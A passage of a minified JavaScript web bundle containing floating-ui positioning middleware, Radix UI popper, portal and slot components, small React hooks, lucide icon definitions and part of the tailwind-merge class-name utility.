document?n.useLayoutEffect:n.useEffect;function ed(e,t){let r,n,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!ed(e[n],t[n]))return!1;return!0}if((r=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,o[n]))return!1;for(n=r;0!=n--;){let r=o[n];if(("_owner"!==r||!e.$$typeof)&&!ed(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function ef(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function ep(e,t){let r=ef(e);return Math.round(t*r)/r}function em(e){let t=n.useRef(e);return eu(()=>{t.current=e}),t}let eh=e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?ea({element:r.current,padding:n}).fn(t):{}:r?ea({element:r,padding:n}).fn(t):{}}}),ev=(e,t)=>({...function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;let{x:o,y:i,placement:l,middlewareData:a}=t,s=await R(t,e);return l===(null==(r=a.offset)?void 0:r.placement)&&null!=(n=a.arrow)&&n.alignmentOffset?{}:{x:o+s.x,y:i+s.y,data:{...s,placement:l}}}}}(e),options:[e,t]}),eg=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:n,placement:o}=t,{mainAxis:a=!0,crossAxis:s=!1,limiter:c={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...u}=f(e,t),d={x:r,y:n},m=await C(t,u),v=g(p(o)),b=h(v),y=d[b],w=d[v];if(a){let e="y"===b?"top":"left",t="y"===b?"bottom":"right",r=y+m[e],n=y-m[t];y=l(r,i(y,n))}if(s){let e="y"===v?"top":"left",t="y"===v?"bottom":"right",r=w+m[e],n=w-m[t];w=l(r,i(w,n))}let x=c.fn({...t,[b]:y,[v]:w});return{...x,data:{x:x.x-r,y:x.y-n,enabled:{[b]:a,[v]:s}}}}}}(e),options:[e,t]}),eb=(e,t)=>({...function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:r,y:n,placement:o,rects:i,middlewareData:l}=t,{offset:a=0,mainAxis:s=!0,crossAxis:c=!0}=f(e,t),u={x:r,y:n},d=g(o),m=h(d),v=u[m],b=u[d],y=f(a,t),w="number"==typeof y?{mainAxis:y,crossAxis:0}:{mainAxis:0,crossAxis:0,...y};if(s){let e="y"===m?"height":"width",t=i.reference[m]-i.floating[e]+w.mainAxis,r=i.reference[m]+i.reference[e]-w.mainAxis;v<t?v=t:v>r&&(v=r)}if(c){var x,E;let e="y"===m?"width":"height",t=["top","left"].includes(p(o)),r=i.reference[d]-i.floating[e]+(t&&(null==(x=l.offset)?void 0:x[d])||0)+(t?0:w.crossAxis),n=i.reference[d]+i.reference[e]+(t?0:(null==(E=l.offset)?void 0:E[d])||0)-(t?w.crossAxis:0);b<r?b=r:b>n&&(b=n)}return{[m]:v,[d]:b}}}}(e),options:[e,t]}),ey=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n,o,i,l;let{placement:a,middlewareData:s,rects:c,initialPlacement:u,platform:d,elements:w}=t,{mainAxis:x=!0,crossAxis:E=!0,fallbackPlacements:k,fallbackStrategy:A="bestFit",fallbackAxisSideDirection:S="none",flipAlignment:R=!0,...P}=f(e,t);if(null!=(r=s.arrow)&&r.alignmentOffset)return{};let O=p(a),L=g(u),N=p(u)===u,T=await (null==d.isRTL?void 0:d.isRTL(w.floating)),M=k||(N||!R?[y(u)]:function(e){let t=y(e);return[b(e),t,b(t)]}(u)),j="none"!==S;!k&&j&&M.push(...function(e,t,r,n){let o=m(e),i=function(e,t,r){let n=["left","right"],o=["right","left"];switch(e){case"top":case"bottom":if(r)return t?o:n;return t?n:o;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(p(e),"start"===r,n);return o&&(i=i.map(e=>e+"-"+o),t&&(i=i.concat(i.map(b)))),i}(u,R,S,T));let z=[u,...M],D=await C(t,P),W=[],F=(null==(n=s.flip)?void 0:n.overflows)||[];if(x&&W.push(D[O]),E){let e=function(e,t,r){void 0===r&&(r=!1);let n=m(e),o=h(g(e)),i=v(o),l="x"===o?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[i]>t.floating[i]&&(l=y(l)),[l,y(l)]}(a,c,T);W.push(D[e[0]],D[e[1]])}if(F=[...F,{placement:a,overflows:W}],!W.every(e=>e<=0)){let e=((null==(o=s.flip)?void 0:o.index)||0)+1,t=z[e];if(t)return{data:{index:e,overflows:F},reset:{placement:t}};let r=null==(i=F.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!r)switch(A){case"bestFit":{let e=null==(l=F.filter(e=>{if(j){let t=g(e.placement);return t===L||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:l[0];e&&(r=e);break}case"initialPlacement":r=u}if(a!==r)return{reset:{placement:r}}}return{}}}}(e),options:[e,t]}),ew=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var r,n;let o,a;let{placement:s,rects:c,platform:u,elements:d}=t,{apply:h=()=>{},...v}=f(e,t),b=await C(t,v),y=p(s),w=m(s),x="y"===g(s),{width:E,height:k}=c.floating;"top"===y||"bottom"===y?(o=y,a=w===(await (null==u.isRTL?void 0:u.isRTL(d.floating))?"start":"end")?"left":"right"):(a=y,o="end"===w?"top":"bottom");let A=k-b.top-b.bottom,S=E-b.left-b.right,R=i(k-b[o],A),P=i(E-b[a],S),O=!t.middlewareData.shift,L=R,N=P;if(null!=(r=t.middlewareData.shift)&&r.enabled.x&&(N=S),null!=(n=t.middlewareData.shift)&&n.enabled.y&&(L=A),O&&!w){let e=l(b.left,0),t=l(b.right,0),r=l(b.top,0),n=l(b.bottom,0);x?N=E-2*(0!==e||0!==t?e+t:l(b.left,b.right)):L=k-2*(0!==r||0!==n?r+n:l(b.top,b.bottom))}await h({...t,availableWidth:N,availableHeight:L});let T=await u.getDimensions(d.floating);return E!==T.width||k!==T.height?{reset:{rects:!0}}:{}}}}(e),options:[e,t]}),ex=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:r}=t,{strategy:n="referenceHidden",...o}=f(e,t);switch(n){case"referenceHidden":{let e=A(await C(t,{...o,elementContext:"reference"}),r.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:S(e)}}}case"escaped":{let e=A(await C(t,{...o,altBoundary:!0}),r.floating);return{data:{escapedOffsets:e,escaped:S(e)}}}default:return{}}}}}(e),options:[e,t]}),eE=(e,t)=>({...eh(e),options:[e,t]});var ek=r(23360),eC=r(95155),eA=n.forwardRef((e,t)=>{let{children:r,width:n=10,height:o=5,...i}=e;return(0,eC.jsx)(ek.sG.svg,{...i,ref:t,width:n,height:o,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,eC.jsx)("polygon",{points:"0,0 30,0 15,10"})})});eA.displayName="Arrow";var eS=r(88068),eR=r(18166),eP=r(41524),eO=r(46611),eL="Popper",[eN,eT]=(0,eR.A)(eL),[eM,ej]=eN(eL),ez=e=>{let{__scopePopper:t,children:r}=e,[o,i]=n.useState(null);return(0,eC.jsx)(eM,{scope:t,anchor:o,onAnchorChange:i,children:r})};ez.displayName=eL;var eD="PopperAnchor",eW=n.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:o,...i}=e,l=ej(eD,r),a=n.useRef(null),s=(0,eS.s)(t,a);return n.useEffect(()=>{l.onAnchorChange((null==o?void 0:o.current)||a.current)}),o?null:(0,eC.jsx)(ek.sG.div,{...i,ref:s})});eW.displayName=eD;var eF="PopperContent",[eI,eB]=eN(eF),eH=n.forwardRef((e,t)=>{var r,o,a,c,u,d,f,p;let{__scopePopper:m,side:h="bottom",sideOffset:v=0,align:g="center",alignOffset:b=0,arrowPadding:y=0,avoidCollisions:w=!0,collisionBoundary:x=[],collisionPadding:E=0,sticky:k="partial",hideWhenDetached:C=!1,updatePositionStrategy:A="optimized",onPlaced:S,...R}=e,P=ej(eF,m),[O,L]=n.useState(null),T=(0,eS.s)(t,e=>L(e)),[M,j]=n.useState(null),z=function(e){let[t,r]=n.useState(void 0);return(0,eO.N)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let n,o;if(!Array.isArray(t)||!t.length)return;let i=t[0];if("borderBoxSize"in i){let e=i.borderBoxSize,t=Array.isArray(e)?e[0]:e;n=t.inlineSize,o=t.blockSize}else n=e.offsetWidth,o=e.offsetHeight;r({width:n,height:o})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}(M),D=null!==(f=null==z?void 0:z.width)&&void 0!==f?f:0,W=null!==(p=null==z?void 0:z.height)&&void 0!==p?p:0,F="number"==typeof E?E:{top:0,right:0,bottom:0,left:0,...E},I=Array.isArray(x)?x:[x],B=I.length>0,H={padding:F,boundary:I.filter(eX),altBoundary:B},{refs:_,floatingStyles:$,placement:X,isPositioned:V,middlewareData:Y}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:o=[],platform:i,elements:{reference:l,floating:a}={},transform:s=!0,whileElementsMounted:c,open:u}=e,[d,f]=n.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[p,m]=n.useState(o);ed(p,o)||m(o);let[h,v]=n.useState(null),[g,b]=n.useState(null),y=n.useCallback(e=>{e!==k.current&&(k.current=e,v(e))},[]),w=n.useCallback(e=>{e!==C.current&&(C.current=e,b(e))},[]),x=l||h,E=a||g,k=n.useRef(null),C=n.useRef(null),A=n.useRef(d),S=null!=c,R=em(c),P=em(i),O=em(u),L=n.useCallback(()=>{if(!k.current||!C.current)return;let e={placement:t,strategy:r,middleware:p};P.current&&(e.platform=P.current),es(k.current,C.current,e).then(e=>{let t={...e,isPositioned:!1!==O.current};N.current&&!ed(A.current,t)&&(A.current=t,ec.flushSync(()=>{f(t)}))})},[p,t,r,P,O]);eu(()=>{!1===u&&A.current.isPositioned&&(A.current.isPositioned=!1,f(e=>({...e,isPositioned:!1})))},[u]);let N=n.useRef(!1);eu(()=>(N.current=!0,()=>{N.current=!1}),[]),eu(()=>{if(x&&(k.current=x),E&&(C.current=E),x&&E){if(R.current)return R.current(x,E,L);L()}},[x,E,L,R,S]);let T=n.useMemo(()=>({reference:k,floating:C,setReference:y,setFloating:w}),[y,w]),M=n.useMemo(()=>({reference:x,floating:E}),[x,E]),j=n.useMemo(()=>{let e={position:r,left:0,top:0};if(!M.floating)return e;let t=ep(M.floating,d.x),n=ep(M.floating,d.y);return s?{...e,transform:"translate("+t+"px, "+n+"px)",...ef(M.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,s,M.floating,d.x,d.y]);return n.useMemo(()=>({...d,update:L,refs:T,elements:M,floatingStyles:j}),[d,L,T,M,j])}({strategy:"fixed",placement:h+("center"!==g?"-"+g:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e,t,r,n){let o;void 0===n&&(n={});let{ancestorScroll:a=!0,ancestorResize:c=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=n,p=q(e),m=a||c?[...p?G(p):[],...G(t)]:[];m.forEach(e=>{a&&e.addEventListener("scroll",r,{passive:!0}),c&&e.addEventListener("resize",r)});let h=p&&d?function(e,t){let r,n=null,o=N(e);function a(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return!function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),a();let f=e.getBoundingClientRect(),{left:p,top:m,width:h,height:v}=f;if(u||t(),!h||!v)return;let g=s(m),b=s(o.clientWidth-(p+h)),y={rootMargin:-g+"px "+-b+"px "+-s(o.clientHeight-(m+v))+"px "+-s(p)+"px",threshold:l(0,i(1,d))||1},w=!0;function x(t){let n=t[0].intersectionRatio;if(n!==d){if(!w)return c();n?c(!1,n):r=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==n||el(f,e.getBoundingClientRect())||c(),w=!1}try{n=new IntersectionObserver(x,{...y,root:o.ownerDocument})}catch(e){n=new IntersectionObserver(x,y)}n.observe(e)}(!0),a}(p,r):null,v=-1,g=null;u&&(g=new ResizeObserver(e=>{let[n]=e;n&&n.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),r()}),p&&!f&&g.observe(p),g.observe(t));let b=f?U(e):null;return f&&function t(){let n=U(e);b&&!el(b,n)&&r(),b=n,o=requestAnimationFrame(t)}(),r(),()=>{var e;m.forEach(e=>{a&&e.removeEventListener("scroll",r),c&&e.removeEventListener("resize",r)}),null==h||h(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(o)}}(...t,{animationFrame:"always"===A})},elements:{reference:P.anchor},middleware:[ev({mainAxis:v+W,alignmentAxis:b}),w&&eg({mainAxis:!0,crossAxis:!1,limiter:"partial"===k?eb():void 0,...H}),w&&ey({...H}),ew({...H,apply:e=>{let{elements:t,rects:r,availableWidth:n,availableHeight:o}=e,{width:i,height:l}=r.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(n,"px")),a.setProperty("--radix-popper-available-height","".concat(o,"px")),a.setProperty("--radix-popper-anchor-width","".concat(i,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),M&&eE({element:M,padding:y}),eV({arrowWidth:D,arrowHeight:W}),C&&ex({strategy:"referenceHidden",...H})]}),[K,Z]=eq(X),Q=(0,eP.c)(S);(0,eO.N)(()=>{V&&(null==Q||Q())},[V,Q]);let J=null===(r=Y.arrow)||void 0===r?void 0:r.x,ee=null===(o=Y.arrow)||void 0===o?void 0:o.y,et=(null===(a=Y.arrow)||void 0===a?void 0:a.centerOffset)!==0,[er,en]=n.useState();return(0,eO.N)(()=>{O&&en(window.getComputedStyle(O).zIndex)},[O]),(0,eC.jsx)("div",{ref:_.setFloating,"data-radix-popper-content-wrapper":"",style:{...$,transform:V?$.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:er,"--radix-popper-transform-origin":[null===(c=Y.transformOrigin)||void 0===c?void 0:c.x,null===(u=Y.transformOrigin)||void 0===u?void 0:u.y].join(" "),...(null===(d=Y.hide)||void 0===d?void 0:d.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,eC.jsx)(eI,{scope:m,placedSide:K,onArrowChange:j,arrowX:J,arrowY:ee,shouldHideArrow:et,children:(0,eC.jsx)(ek.sG.div,{"data-side":K,"data-align":Z,...R,ref:T,style:{...R.style,animation:V?void 0:"none"}})})})});eH.displayName=eF;var e_="PopperArrow",e$={top:"bottom",right:"left",bottom:"top",left:"right"},eG=n.forwardRef(function(e,t){let{__scopePopper:r,...n}=e,o=eB(e_,r),i=e$[o.placedSide];return(0,eC.jsx)("span",{ref:o.onArrowChange,style:{position:"absolute",left:o.arrowX,top:o.arrowY,[i]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[o.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[o.placedSide],visibility:o.shouldHideArrow?"hidden":void 0},children:(0,eC.jsx)(eA,{...n,ref:t,style:{...n.style,display:"block"}})})});function eX(e){return null!==e}eG.displayName=e_;var eV=e=>({name:"transformOrigin",options:e,fn(t){var r,n,o,i,l;let{placement:a,rects:s,middlewareData:c}=t,u=(null===(r=c.arrow)||void 0===r?void 0:r.centerOffset)!==0,d=u?0:e.arrowWidth,f=u?0:e.arrowHeight,[p,m]=eq(a),h={start:"0%",center:"50%",end:"100%"}[m],v=(null!==(i=null===(n=c.arrow)||void 0===n?void 0:n.x)&&void 0!==i?i:0)+d/2,g=(null!==(l=null===(o=c.arrow)||void 0===o?void 0:o.y)&&void 0!==l?l:0)+f/2,b="",y="";return"bottom"===p?(b=u?h:"".concat(v,"px"),y="".concat(-f,"px")):"top"===p?(b=u?h:"".concat(v,"px"),y="".concat(s.floating.height+f,"px")):"right"===p?(b="".concat(-f,"px"),y=u?h:"".concat(g,"px")):"left"===p&&(b="".concat(s.floating.width+f,"px"),y=u?h:"".concat(g,"px")),{data:{x:b,y}}}});function eq(e){let[t,r="center"]=e.split("-");return[t,r]}var eY=ez,eK=eW,eZ=eH,eU=eG},17323:(e,t,r)=>{r.d(t,{Z:()=>s});var n=r(12115),o=r(47650),i=r(23360),l=r(46611),a=r(95155),s=n.forwardRef((e,t)=>{var r,s;let{container:c,...u}=e,[d,f]=n.useState(!1);(0,l.N)(()=>f(!0),[]);let p=c||d&&(null===(s=globalThis)||void 0===s?void 0:null===(r=s.document)||void 0===r?void 0:r.body);return p?o.createPortal((0,a.jsx)(i.sG.div,{...u,ref:t}),p):null});s.displayName="Portal"},23360:(e,t,r)=>{r.d(t,{hO:()=>s,sG:()=>a});var n=r(12115),o=r(47650),i=r(12317),l=r(95155),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.DX:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function s(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},12317:(e,t,r)=>{r.d(t,{DX:()=>l});var n=r(12115),o=r(88068),i=r(95155),l=n.forwardRef((e,t)=>{let{children:r,...o}=e,l=n.Children.toArray(r),s=l.find(c);if(s){let e=s.props.children,r=l.map(t=>t!==s?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,i.jsx)(a,{...o,ref:t,children:n.isValidElement(e)?n.cloneElement(e,void 0,r):null})}return(0,i.jsx)(a,{...o,ref:t,children:r})});l.displayName="Slot";var a=n.forwardRef((e,t)=>{let{children:r,...i}=e;if(n.isValidElement(r)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,r=t&&"isReactWarning"in t&&t.isReactWarning;return r?e.ref:(r=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(r),l=function(e,t){let r={...t};for(let n in t){let o=e[n],i=t[n];/^on[A-Z]/.test(n)?o&&i?r[n]=(...e)=>{i(...e),o(...e)}:o&&(r[n]=o):"style"===n?r[n]={...o,...i}:"className"===n&&(r[n]=[o,i].filter(Boolean).join(" "))}return{...e,...r}}(i,r.props);return r.type!==n.Fragment&&(l.ref=t?(0,o.t)(t,e):e),n.cloneElement(r,l)}return n.Children.count(r)>1?n.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function c(e){return n.isValidElement(e)&&e.type===s}},41524:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(12115);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},1488:(e,t,r)=>{r.d(t,{i:()=>i});var n=r(12115),o=r(41524);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.c)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,s=a?e:i,c=(0,o.c)(r);return[s,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&c(r)}else l(t)},[a,e,l,c])]}},46611:(e,t,r)=>{r.d(t,{N:()=>o});var n=r(12115),o=globalThis?.document?n.useLayoutEffect:()=>{}},31027:(e,t,r)=>{r.d(t,{F:()=>l});var n=r(43463);let o=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,i=n.$,l=(e,t)=>r=>{var n;if((null==t?void 0:t.variants)==null)return i(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:l,defaultVariants:a}=t,s=Object.keys(l).map(e=>{let t=null==r?void 0:r[e],n=null==a?void 0:a[e];if(null===t)return null;let i=o(t)||o(n);return l[e][i]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return i(e,s,null==t?void 0:null===(n=t.compoundVariants)||void 0===n?void 0:n.reduce((e,t)=>{let{class:r,className:n,...o}=t;return Object.entries(o).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...a,...c}[t]):({...a,...c})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},43463:(e,t,r)=>{r.d(t,{$:()=>n});function n(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n)}return o}(e))&&(n&&(n+=" "),n+=t);return n}},10503:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(14057).A)("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]])},27193:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(14057).A)("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]])},32645:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(14057).A)("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]])},15325:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(14057).A)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},22783:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(14057).A)("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]])},69795:(e,t,r)=>{r.d(t,{QP:()=>ed});let n=e=>{let t=a(e),{conflictingClassGroups:r,conflictingClassGroupModifiers:n}=e;return{getClassGroupId:e=>{let r=e.split("-");return""===r[0]&&1!==r.length&&r.shift(),o(r,t)||l(e)},getConflictingClassGroupIds:(e,t)=>{let o=r[e]||[];return t&&n[e]?[...o,...n[e]]:o}}},o=(e,t)=>{if(0===e.length)return t.classGroupId;let r=e[0],n=t.nextPart.get(r),i=n?o(e.slice(1),n):void 0;if(i)return i;if(0===t.validators.length)return;let l=e.join("-");return t.validators.find(({validator:e})=>e(l))?.classGroupId},i=/^\[(.+)\]$/,l=e=>{if(i.test(e)){let t=i.exec(e)[1],r=t?.substring(0,t.indexOf(":"));if(r)return"arbitrary.."+r}},a=e=>{let{theme:t,classGroups:r}=e,n={nextPart:new Map,validators:[]};for(let e in r)s(r[e],n,e,t);return n},s=(e,t,r,n)=>{e.forEach(e=>{if("string"==typeof e){(""===e?t:c(t,e)).classGroupId=r;return}if("function"==typeof e){if(u(e)){s(e(n),t,r,n);return}t.validators.push({validator:e,classGroupId:r});return}Object.entries(e).forEach(([e,o])=>{s(o,c(t,e),r,n)})})},c=(e,t)=>{let r=e;return t.split("-").forEach(e=>{r.nextPart.has(e)||r.nextPart.set(e,{nextPart:new Map,validators:[]}),r=r.nextPart.get(e)}),r},u=e=>e.isThemeGetter,d=e=>{if(e<1)return{get:()=>void 0,set:()=>{}};let t=0,r=new Map,n=new Map,o=(o,i)=>{r.set(o,i),++t>e&&(t=0,n=r,r=new Map)};return{get(e){let t=r.get(e);return void 0!==t?t:void 0!==(t=n.get(e))?(o(e,t),t):void 0},set(e,t){r.has(e)?r.set(e,t):o(e,t)}}},f=e=>{let{prefix:t,experimentalParseClassName:r}=e,n=e=>{let t;let r=[],n=0,o=0,i=0;for(let l=0;l<e.length;l++){let a=e[l];if(0===n&&0===o){if(":"===a){r.push(e.slice(i,l)),i=l+1;continue}if("/"===a){t=l;continue}}"["===a?n++:"]"===a?n--:"("===a?o++:")"===a&&o--}let l=0===r.length?e:e.substring(i),a=p(l);return{modifiers:r,hasImportantModifier:a!==l,baseClassName:a,maybePostfixModifierPosition:t&&t>i?t-i:void 0}};if(t){let e=t+":",r=n;n=t=>t.startsWith(e)?r(t.substring(e.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:t,maybePostfixModifierPosition:void 0}}if(r){let e=n;n=t=>r({className:t,parseClassName:e})}return n},p=e=>e.endsWith("!")?e.substring(0,e.length-1):e.startsWith("!")?e.substring(1):e,m=e=>{let t=Object.fromEntries(e.orderSensitiveModifiers.map(e=>[e,!0]));return e=>{if(e.length<=1)return e;let r=[],n=[];return e.forEach(e=>{"["===e[0]||t[e]?(r.push(...n.sort(),e),n=[]):n.push(e)}),r.push(...n.sort()),r}},h=e=>({cache:d(e.cacheSize),parseClassName:f(e),sortModifiers:m(e),...n(e)}),v=/\s+/,g=(e,t)=>{let{parseClassName:r,getClassGroupId:n,getConflictingClassGroupIds:o,sortModifiers:i}=t,l=[],a=e.trim().split(v),s="";for(let e=a.length-1;e>=0;e-=1){let t=a[e],{isExternal:c,modifiers:u,hasImportantModifier:d,baseClassName:f,maybePostfixModifierPosition:p}=r(t);if(c){s=t+(s.length>0?" "+s:s);continue}let m=!!p,h=n(m?f.substring(0,p):f);if(!h){if(!m||!(h=n(f))){s=t+(s.length>0?" "+s:s);continue}m=!1}let v=i(u).join(":"),g=d?v+"!":v,b=g+h;if(l.includes(b))continue;l.push(b);let y=o(h,m);for(let e=0;e<y.length;++e){let t=y[e];l.push(g+t)}s=t+(s.length>0?" "+s:s)}return s};function b(){let e,t,r=0,n="";for(;r<arguments.length;)(e=arguments[r++])&&(t=y(e))&&(n&&(n+=" "),n+=t);return n}let y=e=>{let t;if("string"==typeof e)return e;let r="";for(let n=0;n<e.length;n++)e[n]&&(t=y(e[n]))&&(r&&(r+=" "),r+=t);return r},w=e=>{let t=t=>t[e]||[];return t.isThemeGetter=!0,t},x=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,E=/^\((?:(\w[\w-]*):)?(.+)\)$/i,k=/^\d+\/\d+$/,C=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,A=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,S=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,R=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,P=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,O=e=>k.test(e),L=e=>!!e&&!Number.isNaN(Number(e)),N=e=>!!e&&Number.isInteger(Number(e)),T=e=>e.endsWith("%")&&L(e.slice(0,-1)),M=e=>C.test(e),j=()=>!0,z=e=>A.test(e)&&!S.test(e),D=()=>!1,W=e=>R.test(e),F=e=>P.test(e),I=e=>!H(e)&&!q(e),B=e=>ee(e,el,D),H=e=>x.test(e),_=e=>ee(e,ea,z),$=e=>ee(e,es,L),G=e=>ee(e,er,D),X=e=>ee(e,eo,F),V=e=>ee(e,D,W),q=e=>E.test(e),Y=e=>et(e,ea),K=e=>et(e,ec),Z=e=>et(e,er),U=e=>et(e,el),Q=e=>et(e,eo),J=e=>et(e,eu,!0),ee=(e,t,r)=>{let n=x.exec(e);return!!n&&(n[1]?t(n[1]):r(n[2]))},et=(e,t,r=!1)=>{let n=E.exec(e);return!!n&&(n[1]?t(n[1]):r)},er=e=>"position"===e,en=new Set(["image","url"]),eo=e=>en.has(e),ei=new Set(["length","size","percentage"]),el=e=>ei.has(e),ea=e=>"length"===e,es=e=>"number"===e,ec=e=>"family-name"===e,eu=e=>"shadow"===e;Symbol.toStringTag;let ed=function(e,...t){let r,n,o;let i=function(a){return n=(r=h(t.reduce((e,t)=>t(e),e()))).cache.get,o=r.cache.set,i=l,l(a)};function l(e){let t=n(e);if(t)return t;let i=g(e,r);return o(e,i),i}return function(){return i(b.apply(null,arguments))}}(()=>{let e=w("color"),t=w("font"),r=w("text"),n=w("font-weight"),o=w("tracking"),i=w("leading"),l=w("breakpoint"),a=w("container"),s=w("spacing"),c=w("radius"),u=w("shadow"),d=w("inset-shadow"),f=w("drop-shadow"),p=w("blur"),m=w("perspective"),h=w("aspect"),v=w("ease"),g=w("animate"),b=()=>["auto","avoid","all","avoid-page","page","left","right","column"],y=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],x=()=>["auto","hidden","clip","visible","scroll"],E=()=>["auto","contain","none"],k=()=>[O,"px","full","auto",q,H,s],C=()=>[N,"none","subgrid",q,H],A=()=>["auto",{span:["full",N,q,H]},q,H],S=()=>[N,"auto",q,H],R=()=>["auto","min","max","fr",q,H],P=()=>[q,H,s],z=()=>["start","end","center","between","around","evenly","stretch","baseline"],D=()=>["start","end","center","stretch"],W=()=>[q,H,s],F=()=>["px",...W()],ee=()=>["px",